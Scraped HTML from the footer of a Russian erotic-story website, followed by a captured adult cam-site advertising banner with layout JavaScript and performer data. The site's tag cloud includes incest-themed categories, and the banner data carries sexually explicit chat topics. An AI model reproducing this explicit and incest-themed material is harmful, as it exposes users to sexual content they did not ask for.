                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='BRvc_3815239737704'></div><!--t3815239737704--><div id='tBRvc_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43359
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1768967777';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"AnnaRhodes\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/AnnaRhodes\",\"display_name\":\"AnnaRhodes\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bd\\/159\\/0da\\/cb325ee6480a9dc6b916920d78858ab6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig_lq\\/56f4a2.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bd\\/159\\/0da\\/xbig\\/56f4a2.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/AnnaRhodes\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/AnnaRhodes\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/AnnaRhodes?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/AnnaRhodes\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_AnnaRhodes.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_AnnaRhodes\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_AnnaRhodes\\/playlist.m3u8\",\"chat_topic\":\"Did you know my lips are like Skittles and you\\u2019re about to taste the rainbow?   ;) #LushON - #Spinel - PVT Open  @remain  Pussy Tease\",\"chat_topic_ru\":\"\\u00ad\\u041d\\u0430\\u0448\\u0451\\u043b \\u043c\\u0435\\u043d\\u044f, \\u043a\\u0440\\u0430\\u0441\\u0430\\u0432\\u0447\\u0438\\u043a? \\u0422\\u0435\\u043f\\u0435\\u0440\\u044c \\u043f\\u043e\\u043f\\u0440\\u043e\\u0431\\u0443\\u0439, \\u0441\\u043f\\u0440\\u044f\\u0447\\u044c\\u0441\\u044f!\",\"flags\":[\"american\",\"spanish\"],\"online_time\":15162,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_AnnaRhodes\",\"chat_status\":\"public\",\"marker\":\"nice\",\"gender\":\"female\",\"members_count\":3201,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"MurkaLux\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MurkaLux\",\"display_name\":\"_AMBASSADOR_\",\"display_age\":38,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/2e7\\/142\\/33107a4286476c38b684b099ec5f9d7e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/69af7c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig_lq\\/69af7c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/2e7\\/142\\/xbig\\/69af7c.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MurkaLux\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MurkaLux\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MurkaLux?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MurkaLux\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us84.bcvcdn.com\\/stream_MurkaLux.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us84.bcvcdn.com\\/stream_MurkaLux\",\"stream_feed_url\":\"https:\\/\\/ded4050-edge-us67.bcvcdn.com\\/hls\\/stream_MurkaLux\\/playlist.m3u8\",\"chat_topic\":\"Play with me..***per strong vibration 11 tk. @remain @sofar for a fucking mood..Domi and Lovense Lush from 2 tokens)\",\"chat_topic_ru\":\"@remain  @sofar \\u0434\\u043b\\u044f\\u0442\\u0440\\u0430\\u0445\\u0430\\u0442\\u0435\\u043b\\u044c\\u043d\\u043e\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f . \\u0421\\u0430\\u043c\\u0430\\u044f  \\u0441\\u0438\\u043b\\u044c\\u043d\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 11 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432(\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 Lush \\u0438 Domi \\u043e\\u0442 2 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432)\",\"flags\":[\"american\",\"russian\"],\"online_time\":1234,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MurkaLux\",\"chat_status\":\"public\",\"marker\":null,\"gender\":\"female\",\"members_count\":2143,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/772e9c0435688ec4ec298bfad0f49904_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/b85b99.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/b85b99.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/b85b99.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge70.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb70.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u042f \\u0442\\u0432\\u043e\\u044f K\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 Bonga - \\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f! \\u2764\\ufe0f \",\"flags\":[\"american\",\"russian\"],\"online_time\":4598,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2012,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"lean-lie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/lean-lie\",\"display_name\":\"lean-lie\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bc\\/3da\\/39f\\/86633e89128cc31fad03499af4ebaf3e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/e8478b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig_lq\\/e8478b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bc\\/3da\\/39f\\/xbig\\/e8478b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/lean-lie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/lean-lie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/lean-lie?https://bongacams.com/track?c=827461&ps=dynamic_bann